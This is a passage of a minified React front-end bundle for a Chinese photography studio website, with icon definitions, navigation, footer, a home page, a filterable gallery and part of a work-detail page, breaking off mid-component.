 */const ph=z("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hh=z("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fh=z("XCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"m15 9-6 6",key:"1uzhvr"}],["path",{d:"m9 9 6 6",key:"z0biqf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gh=z("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nd=z("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),vh=()=>{const[e,t]=N.useState(!1),s=Sr(),n=[{path:"/",label:"首页"},{path:"/category/portrait",label:"人像写真"},{path:"/category/fashion",label:"时尚摄影"},{path:"/category/artistic",label:"艺术摄影"},{path:"/category/commercial",label:"商业写真"}];return r.jsx("nav",{className:"fixed top-0 left-0 right-0 z-50 bg-white/80 backdrop-blur-lg border-b border-gray-200/50",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"flex justify-between items-center h-16",children:[r.jsxs(M,{to:"/",className:"flex items-center space-x-2 group",children:[r.jsx("div",{className:"p-2 bg-gradient-to-r from-blue-600 to-purple-600 rounded-lg group-hover:scale-105 transition-transform",children:r.jsx(Oe,{className:"w-6 h-6 text-white"})}),r.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent",children:"国产精品写真美女"})]}),r.jsx("div",{className:"hidden md:flex items-center space-x-8",children:n.map(l=>r.jsx(M,{to:l.path,className:`text-sm font-medium transition-colors hover:text-blue-600 ${s.pathname===l.path?"text-blue-600 border-b-2 border-blue-600 pb-1":"text-gray-700"}`,children:l.label},l.path))}),r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("button",{className:"p-2 text-gray-600 hover:text-blue-600 transition-colors",children:r.jsx(yd,{className:"w-5 h-5"})}),r.jsxs(M,{to:"/login",className:"flex items-center space-x-1 px-4 py-2 bg-gradient-to-r from-blue-600 to-purple-600 text-white rounded-lg hover:scale-105 transition-transform",children:[r.jsx(ki,{className:"w-4 h-4"}),r.jsx("span",{className:"hidden sm:inline",children:"登录"})]}),r.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 text-gray-600 hover:text-blue-600 transition-colors",children:e?r.jsx(gh,{className:"w-6 h-6"}):r.jsx(ah,{className:"w-6 h-6"})})]})]}),e&&r.jsx("div",{className:"md:hidden py-4 border-t border-gray-200/50",children:r.jsx("div",{className:"flex flex-col space-y-3",children:n.map(l=>r.jsx(M,{to:l.path,onClick:()=>t(!1),className:`px-4 py-2 text-sm font-medium transition-colors hover:bg-blue-50 hover:text-blue-600 rounded-lg ${s.pathname===l.path?"text-blue-600 bg-blue-50":"text-gray-700"}`,children:l.label},l.path))})})]})})},yh=()=>r.jsx("footer",{className:"bg-gradient-to-r from-gray-900 via-blue-900 to-purple-900 text-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[r.jsxs("div",{className:"space-y-4",children:[r.jsxs(M,{to:"/",className:"flex items-center space-x-2",children:[r.jsx("div",{className:"p-2 bg-gradient-to-r from-blue-600 to-purple-600 rounded-lg",children:r.jsx(Oe,{className:"w-6 h-6 text-white"})}),r.jsx("span",{className:"text-xl font-bold",children:"国产精品写真美女"})]}),r.jsx("p",{className:"text-gray-300 text-sm leading-relaxed",children:"专注于高品质美女写真视频，为每一位客户创造独特的艺术作品，记录生命中最美好的瞬间。"})]}),r.jsxs("div",{className:"space-y-4",children:[r.jsx("h3",{className:"text-lg font-semibold",children:"服务项目"}),r.jsxs("ul",{className:"space-y-2 text-sm",children:[r.jsx("li",{children:r.jsx(M,{to:"/portrait",className:"text-gray-300 hover:text-white transition-colors",children:"个人写真"})}),r.jsx("li",{children:r.jsx(M,{to:"/couple",className:"text-gray-300 hover:text-white transition-colors",children:"情侣写真"})}),r.jsx("li",{children:r.jsx(M,{to:"/wedding",className:"text-gray-300 hover:text-white transition-colors",children:"婚纱摄影"})}),r.jsx("li",{children:r.jsx(M,{to:"/commercial",className:"text-gray-300 hover:text-white transition-colors",children:"商业拍摄"})}),r.jsx("li",{children:r.jsx(M,{to:"/artistic",className:"text-gray-300 hover:text-white transition-colors",children:"艺术摄影"})})]})]}),r.jsxs("div",{className:"space-y-4",children:[r.jsx("h3",{className:"text-lg font-semibold",children:"联系我们"}),r.jsxs("div",{className:"space-y-3 text-sm",children:[r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx(ut,{className:"w-4 h-4 text-blue-400"}),r.jsx("span",{className:"text-gray-300",children:"400-888-8888"})]}),r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx(ct,{className:"w-4 h-4 text-blue-400"}),r.jsx("span",{className:"text-gray-300",children:"info@photostudio.com"})]}),r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx(Jt,{className:"w-4 h-4 text-blue-400"}),r.jsx("span",{className:"text-gray-300",children:"北京市朝阳区摄影大厦"})]})]})]}),r.jsxs("div",{className:"space-y-4",children:[r.jsx("h3",{className:"text-lg font-semibold",children:"关于我们"}),r.jsxs("ul",{className:"space-y-2 text-sm",children:[r.jsx("li",{children:r.jsx(M,{to:"/studio",className:"text-gray-300 hover:text-white transition-colors",children:"工作室介绍"})}),r.jsx("li",{children:r.jsx(M,{to:"/team",className:"text-gray-300 hover:text-white transition-colors",children:"摄影师团队"})}),r.jsx("li",{children:r.jsx(M,{to:"/reviews",className:"text-gray-300 hover:text-white transition-colors",children:"客户评价"})}),r.jsx("li",{children:r.jsx(M,{to:"/privacy",className:"text-gray-300 hover:text-white transition-colors",children:"隐私政策"})}),r.jsx("li",{children:r.jsx(M,{to:"/terms",className:"text-gray-300 hover:text-white transition-colors",children:"服务条款"})})]})]})]}),r.jsxs("div",{className:"border-t border-gray-700 mt-12 pt-8",children:[r.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center",children:[r.jsx("p",{className:"text-gray-400 text-sm",children:"© 2025 国产精品写真美女摄影工作室. 保留所有权利."}),r.jsxs("div",{className:"flex items-center space-x-1 text-gray-400 text-sm mt-4 md:mt-0",children:[r.jsx("span",{children:"用"}),r.jsx(Te,{className:"w-4 h-4 text-red-500"}),r.jsx("span",{children:"创造美好回忆"})]})]}),r.jsx("div",{className:"mt-6 text-center",children:r.jsx("p",{className:"text-xs text-gray-500",children:"网站统计由 51LA 提供技术支持"})})]})]})}),jh=()=>{const e=[{id:1,title:"时尚个人写真",category:"人像摄影",image:"https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=500",views:"2.3k",likes:156},{id:2,title:"艺术创意摄影",category:"艺术摄影",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=500",views:"1.8k",likes:89},{id:3,title:"商业形象照",category:"商业摄影",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=500",views:"3.1k",likes:203},{id:4,title:"婚纱写真集",category:"婚纱摄影",image:"https://images.pexels.com/photos/1770809/pexels-photo-1770809.jpeg?auto=compress&cs=tinysrgb&w=500",views:"4.2k",likes:312}],t=[{name:"人像写真",path:"/category/portrait",count:"2,156",icon:"👤"},{name:"时尚摄影",path:"/category/fashion",count:"1,432",icon:"✨"},{name:"艺术摄影",path:"/category/artistic",count:"986",icon:"🎨"},{name:"商业写真",path:"/category/commercial",count:"743",icon:"💼"}];return r.jsxs("div",{className:"min-h-screen",children:[r.jsxs("section",{className:"relative h-screen flex items-center justify-center overflow-hidden",children:[r.jsx("div",{className:"absolute inset-0 bg-gradient-to-r from-blue-900/80 via-purple-900/70 to-pink-900/80"}),r.jsx("div",{className:"absolute inset-0 bg-cover bg-center bg-no-repeat",style:{backgroundImage:"url('https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=1600')"}}),r.jsxs("div",{className:"relative z-10 text-center text-white max-w-4xl px-4",children:[r.jsx("h1",{className:"text-5xl md:text-7xl font-bold mb-6 bg-gradient-to-r from-white via-blue-100 to-purple-100 bg-clip-text text-transparent",children:"国产精品写真美女"}),r.jsx("p",{className:"text-xl md:text-2xl mb-8 text-gray-200 max-w-2xl mx-auto leading-relaxed",children:"高清在线观看精品美女写真小视频，用镜头定格最美的瞬间"}),r.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[r.jsxs(M,{to:"/category/portrait",className:"inline-flex items-center px-8 py-4 bg-gradient-to-r from-blue-600 to-purple-600 text-white font-semibold rounded-full hover:scale-105 transition-transform shadow-2xl",children:["查看作品集",r.jsx(El,{className:"ml-2 w-5 h-5"})]}),r.jsxs("button",{className:"inline-flex items-center px-8 py-4 border-2 border-white text-white font-semibold rounded-full hover:bg-white hover:text-gray-900 transition-all",children:[r.jsx(Cs,{className:"mr-2 w-5 h-5"}),"观看视频"]})]})]})]}),r.jsx("section",{className:"py-16 bg-white",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:[{icon:Oe,label:"专业摄影师",value:"50+"},{icon:Tn,label:"满意客户",value:"10K+"},{icon:Rn,label:"获奖作品",value:"200+"},{icon:He,label:"五星评价",value:"98%"}].map((s,n)=>r.jsxs("div",{className:"text-center group",children:[r.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-gradient-to-r from-blue-600 to-purple-600 rounded-full mb-4 group-hover:scale-110 transition-transform",children:r.jsx(s.icon,{className:"w-8 h-8 text-white"})}),r.jsx("div",{className:"text-3xl font-bold text-gray-900 mb-2",children:s.value}),r.jsx("div",{className:"text-gray-600",children:s.label})]},n))})})}),r.jsx("section",{className:"py-20 bg-gradient-to-b from-gray-50 to-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-16",children:[r.jsx("h2",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"精选美女写真作品"}),r.jsx("p",{className:"text-xl text-gray-600 max-w-2xl mx-auto",children:"汇聚最新最优秀的美女写真视频，展现专业的摄影技艺与艺术美感"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:e.map(s=>r.jsxs(M,{to:`/detail/${s.id}`,className:"group relative overflow-hidden rounded-2xl shadow-lg hover:shadow-2xl transition-all duration-300",children:[r.jsx("div",{className:"aspect-[3/4] overflow-hidden",children:r.jsx("img",{src:s.image,alt:s.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-500",onError:n=>{const l=n.target;l.src="https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=500"}})}),r.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/80 via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),r.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-6 text-white transform translate-y-full group-hover:translate-y-0 transition-transform duration-300",children:[r.jsx("h3",{className:"text-lg font-semibold mb-2",children:s.title}),r.jsx("p",{className:"text-sm text-gray-300 mb-3",children:s.category}),r.jsxs("div",{className:"flex items-center justify-between text-sm",children:[r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(zt,{className:"w-4 h-4"}),r.jsx("span",{children:s.views})]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(He,{className:"w-4 h-4 fill-current"}),r.jsx("span",{children:s.likes})]})]})]})]},s.id))}),r.jsx("div",{className:"text-center mt-12",children:r.jsxs(M,{to:"/category/portrait",className:"inline-flex items-center px-8 py-4 bg-gradient-to-r from-blue-600 to-purple-600 text-white font-semibold rounded-full hover:scale-105 transition-transform",children:["查看更多作品",r.jsx(El,{className:"ml-2 w-5 h-5"})]})})]})}),r.jsx("section",{className:"py-20 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-16",children:[r.jsx("h2",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"摄影分类"}),r.jsx("p",{className:"text-xl text-gray-600",children:"多样化的摄影风格，满足不同需求"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:t.map((s,n)=>r.jsxs(M,{to:s.path,className:"group p-8 bg-gradient-to-br from-gray-50 to-white rounded-2xl border border-gray-200 hover:border-blue-300 hover:shadow-xl transition-all duration-300",children:[r.jsx("div",{className:"text-4xl mb-4 group-hover:scale-110 transition-transform",children:s.icon}),r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:s.name}),r.jsxs("p",{className:"text-gray-600 text-sm mb-4",children:[s.count," 张作品"]}),r.jsxs("div",{className:"flex items-center text-blue-600 group-hover:translate-x-2 transition-transform",children:[r.jsx("span",{className:"text-sm font-medium",children:"浏览分类"}),r.jsx(El,{className:"ml-1 w-4 h-4"})]})]},n))})]})}),r.jsx("section",{className:"py-20 bg-gradient-to-r from-blue-900 via-purple-900 to-pink-900 text-white",children:r.jsxs("div",{className:"max-w-4xl mx-auto text-center px-4 sm:px-6 lg:px-8",children:[r.jsx("h2",{className:"text-4xl md:text-5xl font-bold mb-6",children:"准备好拍摄属于您的专业写真了吗？"}),r.jsx("p",{className:"text-xl mb-8 text-gray-200",children:"联系我们的专业团队，为您定制独特的摄影方案"}),r.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[r.jsx("button",{className:"px-8 py-4 bg-white text-gray-900 font-semibold rounded-full hover:scale-105 transition-transform",children:"立即预约拍摄"}),r.jsx("button",{className:"px-8 py-4 border-2 border-white text-white font-semibold rounded-full hover:bg-white hover:text-gray-900 transition-all",children:"咨询报价"})]})]})})]})},Nh=()=>{const{type:e}=qn(),[t,s]=N.useState("grid"),[n,l]=N.useState("latest"),[a,i]=N.useState(!1),o={portrait:"人像写真",fashion:"时尚摄影",artistic:"艺术摄影",commercial:"商业写真"},c=[1040881,1239291,1036623,1770809,1264210,1858175,1542085,1845534,1845534,1858175,1264210,1542085,1040881,1239291,1036623,1770809,1858175,1264210,1542085,1845534,1040881,1239291,1036623,1770809,1264210,1858175,1542085,1845534,1040881,1239291,1036623,1770809,1858175,1264210,1542085,1845534,1040881,1239291,1036623,1770809,1264210,1858175,1542085,1845534,1040881,1239291,1036623,1770809],u=Array.from({length:24},(x,d)=>({id:d+1,title:`${o[e]}作品 ${d+1}`,photographer:`摄影师${d%5+1}`,image:`https://images.pexels.com/photos/${c[d%c.length]}/pexels-photo-${c[d%c.length]}.jpeg?auto=compress&cs=tinysrgb&w=500`,views:Math.floor(Math.random()*5e3)+500,likes:Math.floor(Math.random()*200)+50,date:new Date(2024,Math.floor(Math.random()*12),Math.floor(Math.random()*28)+1),tags:["写真","摄影","艺术","人像"].slice(0,Math.floor(Math.random()*3)+2)})),h=[{name:"拍摄风格",options:["全部","清新自然","时尚前卫","复古怀旧","简约现代","艺术创意"]},{name:"拍摄场景",options:["全部","室内棚拍","户外自然","城市街拍","咖啡厅","海边","公园"]},{name:"服装风格",options:["全部","日常休闲","正装商务","时尚潮流","复古风","民族风"]}];return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("div",{className:"bg-white border-b border-gray-200",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:r.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between",children:[r.jsxs("div",{children:[r.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-2",children:o[e]}),r.jsxs("p",{className:"text-gray-600",children:["共找到 ",u.length," 张优质作品"]})]}),r.jsxs("div",{className:"flex items-center space-x-4 mt-6 lg:mt-0",children:[r.jsxs("div",{className:"flex items-center bg-gray-100 rounded-lg p-1",children:[r.jsx("button",{onClick:()=>s("grid"),className:`p-2 rounded-md transition-colors ${t==="grid"?"bg-white text-blue-600 shadow-sm":"text-gray-600"}`,children:r.jsx(fd,{className:"w-4 h-4"})}),r.jsx("button",{onClick:()=>s("list"),className:`p-2 rounded-md transition-colors ${t==="list"?"bg-white text-blue-600 shadow-sm":"text-gray-600"}`,children:r.jsx(gd,{className:"w-4 h-4"})})]}),r.jsxs("div",{className:"relative",children:[r.jsxs("select",{value:n,onChange:x=>l(x.target.value),className:"appearance-none bg-white border border-gray-300 rounded-lg px-4 py-2 pr-8 text-sm focus:outline-none focus:ring-2 focus:ring-blue-500",children:[r.jsx("option",{value:"latest",children:"最新发布"}),r.jsx("option",{value:"popular",children:"最受欢迎"}),r.jsx("option",{value:"views",children:"浏览量"}),r.jsx("option",{value:"likes",children:"点赞数"})]}),r.jsx(eh,{className:"absolute right-2 top-1/2 transform -translate-y-1/2 w-4 h-4 text-gray-500 pointer-events-none"})]}),r.jsxs("button",{onClick:()=>i(!a),className:"flex items-center space-x-2 px-4 py-2 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors",children:[r.jsx(wi,{className:"w-4 h-4"}),r.jsx("span",{children:"筛选"})]})]})]})})}),r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:r.jsxs("div",{className:"flex gap-8",children:[r.jsx("div",{className:`w-64 flex-shrink-0 ${a?"block":"hidden"} lg:block`,children:r.jsxs("div",{className:"bg-white rounded-lg p-6 shadow-sm border border-gray-200",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"筛选条件"}),h.map((x,d)=>r.jsxs("div",{className:"mb-6",children:[r.jsx("h4",{className:"text-sm font-medium text-gray-900 mb-3",children:x.name}),r.jsx("div",{className:"space-y-2",children:x.options.map((g,y)=>r.jsxs("label",{className:"flex items-center",children:[r.jsx("input",{type:"checkbox",defaultChecked:y===0,className:"rounded border-gray-300 text-blue-600 focus:ring-blue-500"}),r.jsx("span",{className:"ml-2 text-sm text-gray-700",children:g})]},y))})]},d)),r.jsx("button",{className:"w-full px-4 py-2 bg-gray-900 text-white rounded-lg hover:bg-gray-800 transition-colors",children:"应用筛选"})]})}),r.jsxs("div",{className:"flex-1",children:[t==="grid"?r.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:u.map(x=>r.jsxs(M,{to:`/detail/${x.id}`,className:"group bg-white rounded-lg overflow-hidden shadow-sm hover:shadow-lg transition-shadow border border-gray-200",children:[r.jsx("div",{className:"aspect-[3/4] overflow-hidden",children:r.jsx("img",{src:x.image,alt:x.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300",loading:"lazy",onError:d=>{const g=d.target;g.src="https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=500"}})}),r.jsxs("div",{className:"p-4",children:[r.jsx("h3",{className:"font-medium text-gray-900 mb-1 group-hover:text-blue-600 transition-colors",children:x.title}),r.jsx("p",{className:"text-sm text-gray-600 mb-3",children:x.photographer}),r.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(zt,{className:"w-4 h-4"}),r.jsx("span",{children:x.views.toLocaleString()})]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(He,{className:"w-4 h-4 fill-current text-yellow-400"}),r.jsx("span",{children:x.likes})]})]})]})]},x.id))}):r.jsx("div",{className:"space-y-6",children:u.map(x=>r.jsxs(M,{to:`/detail/${x.id}`,className:"group flex bg-white rounded-lg overflow-hidden shadow-sm hover:shadow-lg transition-shadow border border-gray-200",children:[r.jsx("div",{className:"w-48 h-32 flex-shrink-0 overflow-hidden",children:r.jsx("img",{src:x.image,alt:x.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300",loading:"lazy",onError:d=>{const g=d.target;g.src="https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=500"}})}),r.jsx("div",{className:"flex-1 p-6",children:r.jsxs("div",{className:"flex justify-between items-start",children:[r.jsxs("div",{children:[r.jsx("h3",{className:"text-lg font-medium text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:x.title}),r.jsx("p",{className:"text-gray-600 mb-3",children:x.photographer}),r.jsx("div",{className:"flex flex-wrap gap-2 mb-3",children:x.tags.map((d,g)=>r.jsx("span",{className:"px-2 py-1 bg-gray-100 text-gray-700 text-xs rounded-full",children:d},g))})]}),r.jsxs("div",{className:"text-right text-sm text-gray-500",children:[r.jsxs("div",{className:"flex items-center space-x-4 mb-2",children:[r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(zt,{className:"w-4 h-4"}),r.jsx("span",{children:x.views.toLocaleString()})]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(He,{className:"w-4 h-4 fill-current text-yellow-400"}),r.jsx("span",{children:x.likes})]})]}),r.jsx("p",{children:x.date.toLocaleDateString("zh-CN")})]})]})})]},x.id))}),r.jsxs("div",{className:"flex justify-center items-center space-x-2 mt-12",children:[r.jsx("button",{className:"px-4 py-2 text-gray-500 hover:text-gray-700 transition-colors",children:"上一页"}),[1,2,3,4,5].map(x=>r.jsx("button",{className:`px-4 py-2 rounded-lg transition-colors ${x===1?"bg-blue-600 text-white":"text-gray-700 hover:bg-gray-100"}`,children:x},x)),r.jsx("button",{className:"px-4 py-2 text-gray-500 hover:text-gray-700 transition-colors",children:"下一页"})]})]})]})})]})},wh=()=>{const{id:e}=qn(),[t,s]=N.useState(!1),[n,l]=N.useState(0),a={id:e,title:"时尚个人写真 - 都市夜景",photographer:{name:"李小明",avatar:"https://images.pexels.com/photos/697509/pexels-photo-697509.jpeg?auto=compress&cs=tinysrgb&w=100",followers:"12.5K",works:156},images:["https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=800","https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=800","https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=800","https://images.pexels.com/photos/1770809/pexels-photo-1770809.jpeg?auto=compress&cs=tinysrgb&w=800"],description:"这组作品拍摄于都市繁华的夜晚，利用城市灯光营造出独特的氛围感。模特的表情自然生动，服装搭配时尚前卫，整体色调温暖而富有层次。通过精心的构图和光影处理，展现了现代都市女性的独特魅力与自信。",stats:{views:2834,likes:189,shares:23,downloads:45},metadata:{camera:"Canon EOS R5",lens:"85mm f/1.4",settings:"f/1.8, 1/125s, ISO 800",date:"2024-12-15",location:"北京CBD"},tags:["写真","人像","夜景","时尚","都市","女性","摄影"],category:"人像写真"},i=[{id:2,title:"清新自然风写真",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=300",photographer:"李小明"},{id:3,title:"商业形象照",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=300",photographer:"李小明"},{id:4,title:"艺术创意摄影",image:"https://images.pexels.com/photos/1770809/pexels-photo-1770809.jpeg?auto=compress&cs=tinysrgb&w=300",photographer:"李小明"}];return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("div",{className:"bg-white border-b border-gray-200",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:r.jsxs(M,{to:"/category/portrait",className:"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors",children:[r.jsx(_e,{className:"w-4 h-4 mr-2"}),"返回分类页面"]})})}),r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[r.jsxs("div",{className:"lg:col-span-2",children:[r.jsxs("div",{className:"bg-white rounded-2xl overflow-hidden shadow-lg",children:[r.jsxs("div",{className:"relative group",children:[r.jsx("img",{src:a.images[n],alt:a.title,className:"w-full h-[600px] object-cover",onError:o=>{const c=o.target;c.src="https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=800"}}),r.jsx("div",{className:"absolute inset-0 bg-black/20 opacity-0 group-hover:opacity-100 transition-opacity",children:r.jsxs("div",{className:"absolute top-4 right-4 flex space-x-2",children:[r.jsx(M,{to:`/player/${a.id}`,className:"p-3 bg-black/50 text-white rounded-full hover:bg-black/70 transition-colors",children:r.jsx(Cs,{className:"w-5 h-5"})}),r.jsx("button",{className:"p-3 bg-black/50 text-white rounded-full hover:bg-black/70 transition-colors",children:r.jsx(Js,{className:"w-5 h-5"})})]})})]}),r.jsx("div",{className:"p-4 flex space-x-3 overflow-x-auto",children:a.images.map((o,c)=>r.jsx("button",{onClick:()=>l(c),className:`flex-shrink-0 w-20 h-20 rounded-lg overflow-hidden border-2 transition-colors ${n===c?"border-blue-600":"border-gray-200 hover:border-gray-300"}`,children:r.jsx("img",{src:o,alt:`${a.title} ${c+1}`,className:"w-full h-full object-cover",onError:u=>{const h=u.target;h.src="https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=800"}})},c))})]}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg mt-6 p-6",children:[r.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-gray-900 mb-4",children:a.title}),r.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-6",children:[r.jsx("span",{className:"px-3 py-1 bg-blue-100 text-blue-800 rounded-full text-sm font-medium",children:a.category}),r.jsxs("div",{className:"flex items-center text-gray-600 text-sm",children:[r.jsx(hd,{className:"w-4 h-4 mr-1"}),a.metadata.date]}),r.jsxs("div",{className:"flex items-center text-gray-600 text-sm",children:[r.jsx(zt,{className:"w-4 h-4 mr-1"}),a.stats.views.toLocaleString()," 次浏览"]})]}),r.jsx("p",{className:"text-gray-700 leading-relaxed mb-6",children:a.description}),r.jsxs("div",{className:"mb-6",children:[r.jsxs("h3",{className:"text-sm font-medium text-gray-900 mb-3 flex items-center",children:[r.jsx(mh,{className:"w-4 h-4 mr-1"}),"标签"]}),r.jsx("div",{className:"flex flex-wrap gap-2",children:a.tags.map((o,c)=>r.jsxs("span",{className:"px-3 py-1 bg-gray-100 text-gray-700 text-sm rounded-full hover:bg-gray-200 cursor-pointer transition-colors",children:["#",o]},c))})]}),r.jsxs("div",{className:"border-t pt-6",children:[r.jsxs("h3",{className:"text-sm font-medium text-gray-900 mb-3 flex items-center",children:[r.jsx(Oe,{className:"w-4 h-4 mr-1"}),"拍摄参数"]}),r.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4 text-sm",children:[r.jsxs("div",{children:[r.jsx("span",{className:"text-gray-600",children:"相机："}),r.jsx("span",{className:"font-medium",children:a.metadata.camera})]}),r.jsxs("div",{children:[r.jsx("span",{className:"text-gray-600",children:"镜头："}),r.jsx("span",{className:"font-medium",children:a.metadata.lens})]}),r.jsxs("div",{children:[r.jsx("span",{className:"text-gray-600",children:"参数："}),r.jsx("span",{className:"font-medium",children:a.metadata.settings})]}),r.jsxs("div",{children:[r.jsx("span",{className:"text-gray-600",children:"地点："}),r.jsx("span",{className:"font-medium",children:a.metadata.location})]})]})]})]})]}),r.jsxs("div",{className:"space-y-6",children:[r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[r.jsxs("div",{className:"flex items-center mb-4",children:[r.jsx("img",{src:a.photographer.avatar,alt:a.photographer.name,className:"w-12 h-12 rounded-full object-cover mr-3",onError:o=>{const c=o.target;c.src="https://images.pexels.com/photos/697509/pexels-photo-697509.jpeg?auto=compress&cs=tinysrgb&w=100"}}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:a.photographer.name}),r.jsx("p",{className:"text-sm text-gray-600",children:"专业摄影师"})]})]}),r.jsxs("div",{className:"grid grid-cols-2 gap-4 mb-4 text-center",children:[r.jsxs("div",{children:[r.jsx("div",{className:"text-xl font-bold text-gray-900",children:a.photographer.followers}),r.jsx("div",{className:"text-sm text-gray-600",children:"粉丝"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"text-xl font-bold text-gray-900",children:a.photographer.works}),r.jsx("div",{className:"text-sm text-gray-600",children:"作品"})]})]}),r.jsx("button",{className:"w-full px-4 py-2 bg-gradient-to-r from-blue-600 to-purple-600 text-white font-medium 